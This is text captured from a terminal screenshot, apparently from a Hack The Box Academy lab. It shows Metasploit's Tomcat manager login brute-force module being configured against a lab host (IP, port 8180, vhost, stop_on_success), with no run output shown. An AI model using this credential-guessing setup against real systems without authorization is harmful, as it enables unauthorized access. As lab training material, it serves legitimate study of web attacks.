 root@kali: /home/kali/htb/academy/cptspath/webattacks × root@kali: /home/kali/htb/academy/cptspath/webattacks ×
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set rhosts 10.129.201.58
rhosts => 10.129.201.58
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set RPORT 8180
RPORT => 8180
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set VHOST web01.inlanefreight.local
VHOST => web01.inlanefreight.local
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set stop_on_success true
stop_on_success => true
msf6 auxiliary(scanner/http/tomcat_mgr_login) >
Home